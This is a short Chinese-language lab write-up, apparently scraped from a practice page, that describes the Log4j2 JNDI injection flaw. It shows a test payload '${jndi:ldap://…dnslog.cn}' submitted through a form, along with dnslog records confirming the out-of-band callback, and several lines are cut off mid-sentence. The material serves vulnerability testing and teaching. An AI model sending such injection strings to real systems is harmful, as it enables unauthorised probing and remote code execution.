 Log4j JNDI注入
漏洞描述
Log4j2默认支持解析ldap/rmi协议（只要打印的日志中包括ldap/rmi协议即可），并会通过名称从ldap服务端其获取对
Ldap服务端返回的Class类。
这就为攻击者提供了攻击途径，攻击者可以在界面传入一个包含恶意内容的ldap协议内容（如：${jndi:ldap://localhost
该内容传递到后端被log4j2打印出来，就会触发恶意的Class的加载执行（可执行任意后台指令），从而达到攻击的目
漏洞测试
Content: ${jndi:ldap://lvoisf.dnslog.cn} 用dnslog测试是否存在jndi注入点
立即提交 重置
测试结果
Log4j2 JNDI Injection
Get SubDomain Refresh Record
lvoisf.dnslog.cn 成功接收
DNS Query Record IP Address Created Time
lvoisf.dnslog.cn 123.139.211.102 2025-02-27 16:17:24
lvoisf.dnslog.cn 123.139.211.102 2025-02-27 16:17:24